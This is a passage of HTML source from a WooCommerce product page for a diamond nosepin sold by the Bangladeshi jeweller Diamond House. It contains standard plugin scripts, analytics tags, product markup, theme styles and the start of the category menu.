/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.5" id="wd-device-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.5" id="wd-scrollbar-js"></script> <link rel="https://api.w.org/" href="https://diamondhousedh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diamondhousedh.com/wp-json/wp/v2/product/11453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diamondhousedh.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://diamondhousedh.com/product/diamond-nosepin-54/" /><link rel='shortlink' href='https://diamondhousedh.com/?p=11453' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fdiamond-nosepin-54%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fdiamond-nosepin-54%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"18.189.26.68","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"diamondhouse","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KR23JPQR');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/diamondhousedh.com\/product\/diamond-nosepin-54\/#Product","url":"https:\/\/diamondhousedh.com\/product\/diamond-nosepin-54\/","name":"Attractive diamond nosepin","sku":"11453","description":"For any query, please call: 01966424242 Beautiful diamond nosepin in round shape on 18k gold.","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"16590","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-nosepin-54\/","priceValidUntil":"2025-08-10T11:40:45+00:00"},"mpn":"11453","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2022-04-13T09:30:50+00:00","description":"For any query, please call: 01966424242","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-nosepin-54\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2022\/04\/Diamond-Nosepin-10-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Nosepin, diamond nosepin price in bangladesh, diamond house"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2022\/04\/Diamond-Nosepin-10-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Nosepin, diamond nosepin price in bangladesh, diamond house"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2022\/04\/Diamond-Nosepin-10-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Nosepin, diamond nosepin price in bangladesh, diamond house"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2022\/04\/Diamond-Nosepin-10.jpg","width":"600","height":"600","caption":"Diamond Nosepin, diamond nosepin price in bangladesh, diamond house"}]}]</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-270x270.jpg" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">/* Fix issues with jquery overlay blocking checkout button */
.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}</style><style></style><style id="wd-style-header_179626-css" data-type="wd-style-header_179626">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 0px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-top-bar {
	background-color: rgba(50, 51, 47, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//diamondhousedh.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: #c3935b;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c3935b;
	--btn-accented-bgcolor-hover: #A97F4F;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: rgba(0,0,0,0.96);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #0c0c0c;
	background-image: none;
}
.footer-sidebar {
	color: #dda92e;
}
.footer-sidebar.color-scheme-dark .widget a, .color-scheme-dark .woodmart-widget a, .color-scheme-dark div[class^=vc_wp] a {
	color: #ffffff;
}
.footer-sidebar.color-scheme-dark .widget a:hover, .color-scheme-dark .woodmart-widget a:hover, .color-scheme-dark div[class^=vc_wp] a:hover {
	color: #dda92e;
}
.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label, .color-scheme-dark legend {
	color: #efe121;
}
body[class*="wrapper-boxed"] {
	background-color: #f4f4f4;
	background-image: none;
}
.page .wd-page-content {
	background-color: #f4f4f4;
	background-image: none;
}
.single-product .wd-page-content {
	background-color: #F4F4F4;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}</style></head><body class="product-template-default single single-product postid-11453 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wd-header-overlap elementor-default elementor-kit-11"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_179626 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://diamondhousedh.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="2462" height="1532" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" data-sizes="(max-width: 2462px) 100vw, 2462px" /><noscript><img fetchpriority="high" width="2462" height="1532" src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" sizes="(max-width: 2462px) 100vw, 2462px" /></noscript>	</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li id="menu-item-10287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li id="menu-item-9231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li id="menu-item-9775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li id="menu-item-10294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li id="menu-item-10284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></div></div></li><li id="menu-item-9236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-10296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></div></div></li><li id="menu-item-11271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li id="menu-item-10301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li id="menu-item-10302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></div></div></li><li id="menu-item-9237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li id="menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></div></div></li><li id="menu-item-9239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></div></div></li><li id="menu-item-9240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></div></div></li><li id="menu-item-9794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li id="menu-item-10471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1 wd-event-hover" ><a 